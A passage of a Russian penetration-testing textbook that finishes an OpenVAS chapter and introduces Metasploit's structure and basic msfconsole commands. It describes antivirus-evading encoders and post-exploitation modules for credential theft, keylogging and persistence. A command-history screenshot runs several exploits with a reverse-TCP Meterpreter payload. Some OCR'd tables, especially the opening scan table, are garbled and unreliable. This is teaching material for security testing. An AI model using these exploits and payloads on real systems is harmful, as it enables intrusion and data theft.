| withd Compromised Source Rackaged Rackdoor Victoriability                                                                                                    |                                                                                                    |        |                | ٥                                             | <b>PERSONAL PROPERTY</b>                                                                                                    | 59%                  | 192144.25.129                 | EXISTICS                                                                | 日常                                      |
| will ad Compromised Source Ruskages Backdoor Vulneesbility                                                                                                    |                                                                                                    |        |                | c                                             | <b>The County of County</b>                                                                                                 | \$5%                 | 192141.35.109                 | 21 hrs                                                                  | 日本                                      |
| SSH Enute Force Legins With Default Credentials Reporting                                                                                                    |                                                                                                    |        |                | Ø                                             | <b>THE REAL PROPERTY</b>                                                                                                    | 95%                  | 103.144.25.120                | 22Mos                                                                   | 回答                                      |
| Titilia Cross-Site Request Forgery Wrienskilly - Sep 20                                                                                                    |                                                                                                    |        |                | ۵                                             | 30                                                                                                    | 82%                  | 192,164,25,124                | <b>BOTICH</b>                                                           | 日本                                      |
| \$5.70.5: OperelSt. CCS Man in the Middle Security Expans Welco apidly                                                                                                    |                                                                                                    |        |                | c                                             | $\equiv$                                                                                                    | 74%                  | 102.168.25.129                | 5452 Kcs                                                                | 日本                                      |
|                                                                                                    | exciting to construct statefield implementation Pointeet arbitrary Command Injection surveystility                               |        |                | ٥                                             | -                                                                                                    | 95%                  | 192165 25:129                 | 25/65                                                                   | 以来                                      |
| Check for Ananymous FTP Login                                                                                                    |                                                                                                    |        |                | ø                                             | <b>120</b>                                                                                                    | 89%                  | 192.141.25.109                | 21 hos-                                                                 | 拉族                                      |
| Titliki Cross-Site Request Forgery Wilner ability                                                                                                    |                                                                                                    |        |                | ö                                             | <b>COLOR</b>                                                                                                    | 80%                  | 103 168 56 129                | <b>BOTICO</b>                                                           | 百萬                                      |

*Рисунок 2-31. Экспорт результатов сканирования*

Отчет содержит подробную информацию об уязвимости, как показано на рис. 2-32.



*Рисунок 2-32. Отчет о сканировании HTML OpenVAS*

Для каждой выявленной уязвимости отчет содержит следующие данные:

•\ Summary (Резюме)

•\ Vulnerability detection result (Результат обнаружения уязвимости )

•\ Impact (Влияние)

•\ Solution (Решение)

•\ Affected software/OS (Уязвимое программное обеспечение/ОС)

• Vulnerability insight (Понимание уязвимости)

• Vulnerability detection method (Метод обнаружения уязвимостей

- •\ Product detection result (Результат обнаружения продукта)
- •\ References (Ссылки)

# Резюме

Эта глава дала вам важный обзор OpenVAS, начиная с его настройки и заканчивая использованием его для оценки уязвимостей. Следующая глава познакомит вас с универсальной структурой Metasploit и поможет понять, как NMAP и OpenVAS могут быть интегрированы с Metasploit.

# Упражнения «Сделай сам» (DIY)

•\ Установите OpenVAS в VirtualBox или VMware.

•\ Используйте OpenVAS для сканирования одного хоста Windows и одного хоста на основе Unix.

•\ Создание отчетов об уязвимостях в HTML и PDF.

# **ГЛАВА 3**

# **Metasploit**

В предыдущих двух главах рассматривались NMAP и OpenVAS, которые вы можете использовать для сбора информации, подсчета и оценки уязвимости. В дальнейшем в этой главе рассматриваются основы Metasploit, которые помогут вам пройти оставшиеся этапы жизненного цикла тестирования на проникновение. В частности, эта глава охватывает следующее:

- •\ Введение в Metasploit
- •\ Обзор структуры Metasploit
- •\ Основные команды и настройки
- Вызов сканирования NMAP и OpenVAS из Metasploit
- •\ Сканирование с помощью Metasploit
- •\ **Основы Meterpreter**

# Введение в Metasploit

Metasploit был выпущен в 2003 году, когда Х.Д. Мур разработал переносной сетевой инструмент на Perl. В 2007 году было пересмотрено использование Ruby. Проект Metasploit получил коммерческое признание и популярность, когда Rapid 7 приобрел его в 2009 году.

Metasploit - это не просто инструмент. Это полная структура. Он чрезвычайно надежен и гибок и имеет множество инструментов для выполнения различных простых и сложных задач. Он обладает

уникальной способностью выполнять практически все задачи, связанные с жизненным циклом тестирования на проникновение. Используя Metasploit, вам не нужно изобретать велосипед; вы просто сосредотачиваетесь на целях тестирования на проникновение, и все вспомогательные действия могут выполняться с использованием различных компонентов платформы.

Хотя Metasploit является мощным и способным, вам необходимо четко понимать его структуру и компоненты, чтобы эффективно использовать его.

Metasploit предлагает три выпуска.

- •\ Metasploit Pro
- •\ Metasploit Community
- •\ Metasploit Framework

В рамках этой книги мы будем использовать версию Metasploit Framework.

# Анатомия и структура Metasploit

Прежде чем переходить к реальным командам фреймворка, вам сначала необходимо понять структуру Metasploit. Лучший и самый простой способ узнать общую структуру Metasploit - это просто просмотреть его каталог. В Kali Linux Metasploit по умолчанию находится в /usr/share/metasploit-framework, как показано на рисунке 3-1.

| Edit View<br>File                                       | root@kali: /usr/share/metasploit-framework<br>Search Terminal<br>Help                                                                                                    |                                                                |                                                                                  |                 |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------|
| app<br>config<br>data<br>db<br>documentation<br>Gemfile | root@kali:~# cd /usr/share/metasploit-framework/<br>root@kali:/usr/share/metasploit-framework# ls<br>Gemfile.lock<br>lib<br>metasploit-framework.gemspec<br>modules<br>msfconsole<br>msfd<br>root@kali:/usr/share/metasploit-framework# | msfdb<br>msfrpc<br>msfrpcd<br>msfupdate<br>msfvenom<br>plugins | Rakefile<br>ruby<br>script-exploit<br>script-password<br>script-recon<br>scripts | tools<br>vendor |

*Рисунок 3-1. Структура каталогов Metasploit*

Вы можете видеть, что Metasploit имеет четко определенную структуру, классифицирующую различные компоненты по разным категориям.

На высоком уровне Metasploit можно визуализировать, как показано на рисунке 3-2.



*Рисунок 3-2. Различные компоненты Metasploit*

## Auxiliaries

Вспомогательные устройства - это модули, которые делают Metasploit таким гибким. Вспомогательное средство Metasploit - это не что иное, как кусок кода, специально написанный для выполнения задачи. Например, вы можете проверить, разрешает ли конкретный FTP-сервер анонимный доступ или ваш веб-сервер уязвим для heartbleed атаки. Для всех этих задач существует вспомогательный модуль.

На самом деле Metasploit имеет более 1000 вспомогательных модулей, классифицированных в 19 категориях. Ниже перечислены вспомогательные категории, доступные в Metasploit:



Vsploit

# Payloads (Полезная нагрузка)

Вы уже узнали, что эксплойт - это фрагмент кода, который будет использоваться против уязвимого компонента. Код эксплойта может выполняться успешно, но то, что вы хотите получить после успешного эксплойта, определяется полезной нагрузкой. Проще говоря, полезная нагрузка - это действие, которое необходимо выполнить после выполнения эксплойта.

Например, если вы хотите создать обратную оболочку в своей системе, вам нужно выбрать для этого соответствующую полезную нагрузку Metasploit. Metasploit имеет около 42 полезных нагрузок в следующих категориях:

Singles Stagers Stages

# **Exploits**

Эксплойты являются чрезвычайно важной частью Metasploit. Цель всего фреймворка - предложить эксплойты для различных уязвимостей. Эксплойт - это фактический код, который будет выполняться в целевой системе для использования уязвимости. Metasploit имеет более 1800 эксплойтов в 17 категориях.

Ниже перечислены различные категории эксплойтов, доступных в Metasploit<sup>.</sup>



# Encoders (кодеры)

Metasploit помогает вам создавать широкий спектр полезных нагрузок, которые вы можете отправлять в цель несколькими способами. При этом вполне возможно, что ваша полезная нагрузка будет обнаружена антивирусным программным обеспечением или любым программным обеспечением безопасности, присутствующим в целевой системе. Здесь кодеры могут помочь.

Кодеры используют различные методы и алгоритмы, чтобы скрыть полезную нагрузку так, чтобы она не обнаруживалась антивирусным программным обеспечением. Metasploit имеет около 40 кодеров в десяти категориях, как показано здесь:



### Деятельность после эксплуатации (Post)

Как только вы получили базовый доступ к вашей целевой системе, используя любой из доступных эксплойтов, вы можете использовать почтовые модули для дальнейшего проникновения в целевую систему. Эти модули помогут вам во всех действиях после эксплуатации, включая следующие:

• Повышение привилегий пользователя root или администратор

- •\ Получение учетных данных системы
- •\ Кража куки и сохраненных учетных данных
- Захват нажатий клавиш в целевой системе

•\ Выполнение пользовательских сценариев PowerShell для выполнения дополнительных задач

•\ Обеспечение постоянного доступа

Metasploit имеет около 311 модулей после эксплуатации в следующих 11 категориях:



# Основные команды и конфигурация

Теперь, когда вы знаете основную структуру и анатомию Metasploit, вы можете начать работу с его интерфейсом. Чтобы получить доступ к Metasploit, откройте терминал и введите команду msfconsole, как показано на рисунке 3-3.



*Рисунок 3-3. Начальный экран MSFconsole*

# help (Помощь)

Открыв MSFconsole, вы можете получить информацию обо всех основных командах, используя команду help, как показано на рисунке 3-4.

|                                      |                                                                                               | root@kali: ~ |
|--------------------------------------|-----------------------------------------------------------------------------------------------|--------------|
|                                      | File Edit View Search Terminal Help                                                           |              |
| $msf$ > help                         |                                                                                               |              |
|                                      |                                                                                               |              |
| Core Commands<br>-------------       |                                                                                               |              |
|                                      |                                                                                               |              |
| Command                              | Description                                                                                   |              |
|                                      |                                                                                               |              |
| $\overline{\phantom{a}}$             | Help menu                                                                                     |              |
| banner                               | Display an awesome metasploit banner                                                          |              |
| cd                                   | Change the current working directory                                                          |              |
| color.                               | Toggle color                                                                                  |              |
| connect                              | Communicate with a host                                                                       |              |
| exit                                 | Exit the console                                                                              |              |
| get                                  | Gets the value of a context-specific variable                                                 |              |
| getg                                 | Gets the value of a global variable                                                           |              |
| grep                                 | Grep the output of another command                                                            |              |
| help                                 | Help menu                                                                                     |              |
| history                              | Show command history                                                                          |              |
| load                                 | Load a framework plugin                                                                       |              |
| quit                                 | Exit the console                                                                              |              |
| route                                | Route traffic through a session                                                               |              |
| save                                 | Saves the active datastores                                                                   |              |
| sessions                             | Dump session listings and display information about sessions                                  |              |
| set                                  | Sets a context-specific variable to a value                                                   |              |
| setg                                 | Sets a global variable to a value                                                             |              |
| sleep<br>spool                       | Do nothing for the specified number of seconds                                                |              |
| threads                              | Write console output into a file as well the screen<br>View and manipulate background threads |              |
| unload                               | Unload a framework plugin                                                                     |              |
| unset                                | Unsets one or more context-specific variables                                                 |              |
| unsetg                               | Unsets one or more global variables                                                           |              |
| version                              | Show the framework and console library version numbers                                        |              |
|                                      |                                                                                               |              |
|                                      |                                                                                               |              |
| Module Commands<br>----------------- |                                                                                               |              |
|                                      |                                                                                               |              |
| Command<br>                          | Description                                                                                   |              |
| advanced                             | Displays advanced options for one or more modules                                             |              |
| back                                 | Move back from the current context                                                            |              |
| info                                 | Displays information about one or more modules                                                |              |
| loadpath                             | Searches for and loads modules from a path                                                    |              |
| options                              | Displays global options or for one or more modules                                            |              |
| popm                                 | Pops the latest module off the stack and makes it active                                      |              |
| previous                             | Sets the previously loaded module as the current module                                       |              |
| pushm                                | Pushes the active or list of modules onto the module stack                                    |              |
| reload all                           | Reloads all modules from all defined module paths                                             |              |
| search                               | Searches module names and descriptions                                                        |              |
| show                                 | Displays modules of a given type, or all modules                                              |              |
| use                                  | Selects a module by name                                                                      |              |

*Рисунок 3-4. Вывод команды help в MSFconsole*

### version

Уязвимости обнаруживаются быстро, и соответствующий код эксплойта также часто выпускается вскоре после этого. Поэтому важно, чтобы Metasploit был современным и имел самый последний набор кода эксплойта. Чтобы убедиться, что версия фреймворка является самой последней, вы можете использовать команду version, как показано на рисунке 3-5. Затем вы можете сравнить эту версию с доступной в репозитории Metasploit Git.

```
root@kali: ~
                                                    000File Edit View Search Terminal Help
msf > versionFramework: 4.17.7-dev
Console : 4.17.7-dev
msf >
```
*Рисунок 3-5. Вывод команды версии в MSFconsole*

### connect

Нам всем известны такие утилиты, как Telnet, SSH и Netcat, которые помогают нам в удаленном администрировании. Metasploit имеет встроенную утилиту под названием connect, которую можно использовать для установления соединения и взаимодействия с удаленной системой. Он поддерживает SSL, прокси, поворот и передачу файлов. Команде connect требуется действительный IP-адрес и порт для подключения, как показано на рисунке 3-6.



*Рисунок 3-6. Вывод команды подключения в MSFconsole*

# history

MSFconsole полностью управляется из командной строки, и для каждой задачи, которую нужно выполнить, вам нужно ввести какую-то команду. Чтобы увидеть команды, которые вы использовали в MSFconsole, вы можете использовать команду history, как показано на рисунке 3-7.

|     |                                          | root@kali: ~ |
|-----|------------------------------------------|--------------|
|     | File Edit View Search Terminal Help      |              |
|     | $msf$ > history                          |              |
| 49  | exploit                                  |              |
| 50  | use exploit/windows/smb/ms08 067 netapi  |              |
| 51  | set RHOST 10.216.245.55                  |              |
|     |                                          |              |
| 52  | exploit                                  |              |
| 53  | sessions -i                              |              |
| 54  | exit                                     |              |
| 55  | exit                                     |              |
| 56  | use exploit/windows/smb/ms08 067 netapi  |              |
| 57  | show options                             |              |
| 58  | set RHOST 192.168.25.130                 |              |
| 59  | exploit                                  |              |
| 60  | exit                                     |              |
| 61  | use exploit/windows/smb/ms08 067 netapi  |              |
| 62  | set RHOST 192.168.25.130                 |              |
| 63  | exploit                                  |              |
| 64  | search vsftp                             |              |
| 65  | use exploit/unix/ftp/vsftpd 234 backdoor |              |
| 66  | show options                             |              |
| 67  | set RHOST 192.168.25.129                 |              |
| 68  | exploit                                  |              |
| 69  | back                                     |              |
| 78  | search tomcat                            |              |
| 71  | search tomcat mgr                        |              |
| 72  | use exploit/multi/http/tomcat mgr deploy |              |
| 73  | set PAYLOAD java/meterpreter/reverse tcp |              |
| 74  | show options                             |              |
| 75  | set RHOST 192.168.25.129                 |              |
| 76  | set LHOST 192.168.25.128                 |              |
| 77  | set HTTPUSERNAME tomcat                  |              |
|     |                                          |              |
| 78  | set HTTPPASSWORD tomcat                  |              |
| 79  | set target 0                             |              |
| 80  | set RPORT 8180                           |              |
| 81  | use exploit/windows/smb/ms08 067 netapi  |              |
| 82  | set RHOST 192.168.25.130                 |              |
| 83  | exploit                                  |              |
| 84  | back                                     |              |
| 85  | use exploit/windows/smb/ms08 067 netapi  |              |
| 86  | set RHOST 192.168.25.130                 |              |
| 87  | exploit                                  |              |
| 88  | exit                                     |              |
| 89  | use exploit/windows/smb/ms08 067 netapi  |              |
| 90  | set RHOST 192.168.25.130                 |              |
| 91  | exploit                                  |              |
| 92  | use auxiliary/analyze/jtr crack fast     |              |
| 93  | run                                      |              |
| 94  | db connect                               |              |
| 95  | db status                                |              |
| 96  | db connect                               |              |
| 97  | db connect                               |              |
| 98  | exit                                     |              |
| 99  | exit                                     |              |
|     | 100 db connect                           |              |
|     | 101 db rebuild cache                     |              |
| 102 | db status                                |              |
|     |                                          |              |

*Рисунок 3-7. Вывод команды истории в MSFconsole*

### set и setg

В Metasploit есть некоторые переменные, которые необходимо установить перед выполнением любого модуля или эксплойта. Эти переменные бывают двух типов.

- •\ *Local*: Локальные переменные ограничены и действительны только для одного экземпляра.
- •\ *Global*: Глобальные переменные, после их определения, применимы во всей структуре и могут быть использованы везде, где это необходимо.

Команда set используется для определения значений локальных переменных, а команда setg используется для определения значений глобальных переменных, как показано на рис. 3-8.

```
root@kali: ~
                                                                O O OFile Edit View Search Terminal Help
msf > setGlobal
-------
No entries in data store.
msf > setgG1obal
----------
No entries in data store.
msf > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf > setg RHOST 192.168.25.129
RHOST => 192.168.25.129
msf >
```
*Рисунок 3-8. Вывод команд set и setg в MSFconsole*

# get и getg

В предыдущем разделе вы увидели, как устанавливать значения локальных и глобальных переменных. Как только эти значения установлены, вы можете увидеть эти значения с помощью команд get и getg, как показано на рисунке 3-9. Команда get извлекает значения локальных переменных, а команда getg извлекает значения глобальных переменных.

root@kali: ~ 00 File Edit View Search Terminal Help  $msf > get$ Usage: get var1 [var2 ...] The get command is used to get the value of one or more variables.  $msf > getg$ Usage: getg var1 [var2 ...] Exactly like get -g, get global variables  $msf > get RHOST$ RHOST => 192.168.25.129  $msf$  > getg RHOST RHOST => 192.168.25.129  $msf >$ 

*Рисунок 3-9. Вывод команд get и getg в MSFconsole*

### unset и unsetg

Команда unset используется для удаления значений, назначенных локальной переменной, в то время как команда unsetg используется для удаления значений, назначенных глобальной переменной, как показано на рисунке 3-10.

|                                                                                                    |  | root@kali: ~ |  |  |
|----------------------------------------------------------------------------------------------------|--|--------------|--|--|
| File Edit View Search Terminal Help                                                                                                    |  |              |  |  |
| $msf$ > unset RHOST<br>Unsetting RHOST<br>$msf$ > unsetg RHOST<br>Unsetting RHOST<br>msf > get RHOST<br>$RHOST \implies$<br>$msf > getg$ RHOST<br>$RHOST \implies$<br>msf > |  |              |  |  |
|                                                                                                    |  |              |  |  |

*Рисунок 3-10. Вывод команд unset и unsetg в MSFconsole*

### save

Во время работы над проектом тестирования на проникновение может случиться так, что вы настроите множество глобальных переменных и настроек. Вы, конечно, не хотите терять эти настройки; команда save записывает текущую конфигурацию в файл, как показано на рисунке 3-11.



*Рисунок 3-11. Вывод команды save в MSFconsole*

# info

В Metasploit доступно множество модулей и плагинов. Невозможно знать их все. Всякий раз, когда вы хотите использовать какой-либо модуль, вы можете узнать более подробную информацию о нем, используя команду info, как показано на рисунке 3-12. Просто укажите имя модуля в качестве параметра для команды info, чтобы получить его подробную информацию.

```
root@kali: ~
                                                                                                                                 000File Edit View Search Terminal Help
msf > info -hUsage: info <module name> [mod2 mod3 ...]
Ontions:
prions:<br>* The flag '-j' will print the data in json format<br>* The flag '-d' will show the markdown version with a browser. More info, but could be slow.<br>Queries the supplied module or modules for information. If no module i
show info for the currently active module.
msf > info payload/windows/meterpreter/reverse tcp
        Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
      Module: payload/windows/meterpreter/reverse tcp
   Platform: Windows
        Arch: x86
Needs Admin: No
Total size: 283
        Rank: Normal
Provided by:
  skape <mmiller@hick.org>
  sf <stephen fewer@harmonysecurity.com>
  0J Reeves
 hdm sv@hdm in>
Basic options:
Name Current Setting Required Description
EXITE<br>
EXITEMENT process<br>
LANDST The User of the listen and offers (an interface may be specified)<br>
LANDST 4444 yes The listen and the compact and the Listen and LPORT 4444 yes The listen port
Description:
 Inject the meterpreter server DLL via the Reflective Dll Injection
  payload (staged). Connect back to the attacker
msf >
```
*Рисунок 3-12. Вывод команды info в MSFconsole*

## irb

Metasploit основан на Ruby. Он предлагает интерактивную оболочку Ruby (irb), в которой вы можете выполнять свой собственный набор пользовательских команд. Этот модуль расширяет возможности Metasploit после эксплуатации. Просто введите команду irb, как показано на рисунке 3-13, чтобы войти в оболочку irb.

Чтобы узнать больше о программировании на Ruby, обратитесь к [https://www.ruby-lang.](https://www.ruby-lang.org/en/) [org/en/.](https://www.ruby-lang.org/en/)

 $000$ 

```
root@kali: ~
File Edit View Search Terminal Help
msf > irb<br>[*] Starting IRB shell...
>> print "Hello MEtasploit"
Hello MEtasploit=> nil
>> 2 + 2\Rightarrow 4
\rightarrow 1
```
*Рисунок 3-13. Вывод команды irb в MSFconsole*

### show

В начальной части этой главы вы увидели различные компоненты Metasploit, включая вспомогательные, эксплойты, полезные нагрузки и так далее. Используя команду show, как показано на рисунке 3-14, вы можете перечислить содержимое каждой категории. Например, вы можете использовать команду show, чтобы получить список всех вспомогательных модулей, доступных в рамках.

|                                                                                                    |                                           | root@kali: -                                                                                                    | 00<br>۰ |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| For Fox Vew Search Terminal Help                                                                                                    |                                           |                                                                                                    |         |
| d - work < 12m                                                                                                    |                                           |                                                                                                    |         |
| 1-7 Valid parameters for the 'show" command are: all, encoders, nogs, exploits, payloads, auxiliary, plugins, info, mptions<br>[*] Additional module-specific parameters are: missing, advanced, evacion, targets, actions |                                           |                                                                                                    |         |
| mif = show awdlisry                                                                                                    |                                           |                                                                                                    |         |
|                                                                                                    |                                           |                                                                                                    |         |
| Auxiliary<br><b>KIND OF BUILDING</b>                                                                                                    |                                           |                                                                                                    |         |
|                                                                                                    |                                           |                                                                                                    |         |
| Mane                                                                                                    | Disclasore Date Rank-                     | <b>Description</b>                                                                                                    |         |
| <b>TELES</b><br>admin/2wire/asit_password.reset                                                                                                    | hussaccricutes creati<br>$2007 - 08 - 15$ | <b>AFREEMANKER</b><br>normal (Wire Cross-Site Request Forgery Password Reset Vulnerability                                                        |         |
| admin/android/google_play_store_uxss_xframe_rce_                                                                                                    |                                           | normal Android Browser RCE Through Google Play Store 1Fd                                                                                          |         |
| admin/applety/applety display inspe                                                                                                    |                                           | normal Apple TV Inage Remote Control                                                                                                    |         |
| admin/applety/applety display video                                                                                                    |                                           | normal Apple TV Video Repote Control                                                                                                    |         |
| admin/atq/atg client                                                                                                    |                                           | normal Veeder-Root Automatic Tonk Gauge (ATG) Administrative Elient                                                                               |         |
| admin/aws/aws-lausch instances                                                                                                    |                                           | normal Launches Mosts in AWS                                                                                                    |         |
| admin/backgoose/dung                                                                                                    |                                           | narmal. Veritas Backup Exec Windows Remote File Access                                                                                            |         |
| ednin/backupewec/registry                                                                                                    |                                           | nermal Veritas Backup Exec Server Registry Access                                                                                                 |         |
| edain/chromecast/chromecast.reset.<br>admin/chromecast/chromecast_youtube                                                                                                    |                                           | normal Chronecast-Factory Reset DoS<br>normal Chronecast YouTube Remote Control                                                                   |         |
| admin/clsco/clsco ata mxtrabacon                                                                                                    |                                           | normal Cisco ASA Authentication Bypacs (EXTRABACON)                                                                                               |         |
| admin/cisco/cisco secure act bygass                                                                                                    |                                           | normal Cisco Secure ACS Unauthorized Password Change                                                                                              |         |
| admin/cisco/vpm 3000 ftp bypass                                                                                                    | 2000-08-23                                | normal Cisco VPN Concentrator 3000 FTP Unouthorized Administrative Access                                                                         |         |
| ednin/6h2/db2rcmd                                                                                                    | 2004-83-04                                | wormed. IMM DB2 ob2rcmd.exe Command Execution Valnerability                                                                                       |         |
| admin/dni/dyn dni undate                                                                                                    |                                           | normal DNS Server Dynamic Update Record Injection                                                                                                 |         |
| admin/edirectory/edirectory dhost cookie                                                                                                    |                                           | normal Novell eDirectory DNOST Predictable Session Cookie                                                                                         |         |
| admin/edirectory/edirectory edirutil                                                                                                    |                                           | normal Novell edirectory eMBox Unouthenticated file Access                                                                                        |         |
| admin/enc/alphastor devicemanager exec-<br>admin/enc/alphastor librarymanager exec-                                                                                                    | 2008-05-27<br>2008-05-27                  | normal EMC Alphaiter Device Manager Arbitrary Command Execution<br>normal INC AlphaStor Library Manager Arbitrary Commund Execution               |         |
| admin/firety/firety youtube                                                                                                    |                                           | narmal Amazon Fire TV YouTube Remote Control                                                                                                    |         |
| admin/hg/hg data protector cmS                                                                                                    | 2011-02-07                                | narmal AP Data Protector 6.) EXEC CMD Command Execution                                                                                           |         |
| admin/ho/ko ilo create admin account                                                                                                    | $2017 - 00 - 24$                          | normal HP 1LD 4 1.00-2.50 Authorizication Bypass Administrator Account Creation                                                                   |         |
| admin/hg/hg_inc_som_create_account                                                                                                    | $2813 - 10 - 84$                          | normal HP Intelligent Management 50M Account Creation                                                                                             |         |
| admin/http:alleora rampager auth bypass-                                                                                                    | $2014 - 12 - 17$                          | normal Allegro Software RoePager 'Hisfortune Cookie' (CVE-2014-W222) Authentication Bygoss                                                        |         |
| admin/http/arris motorola surfboard backdoor xss                                                                                                    | 2015-04-08                                | hormal Arris / Motorola Surfboard SB66590 Meb Interface Taksover                                                                                  |         |
| edmin/http/axigen file access                                                                                                    | 2012-10-31                                | normal Axigen Arbitrary file Nead and Solete                                                                                                    |         |
